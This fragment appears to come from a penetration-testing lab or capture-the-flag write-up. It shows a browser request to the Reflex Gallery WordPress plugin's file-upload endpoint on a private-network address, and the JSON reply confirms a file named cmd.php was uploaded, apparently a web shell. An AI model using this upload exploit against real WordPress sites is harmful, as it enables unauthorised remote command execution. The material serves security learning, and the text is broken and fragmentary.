 10.18.198.27/wordpress/wp-
10.18.198.27/wordpress/wp-
Not Secure
http://10.18.198.27/wordpress/wp-content/plugins/reflex-gallery/admin/scripts/FileUploader/php.php?Year=2015&Month=03
{"success":true,"fileName":"\/2015\/03\/cmd.php"}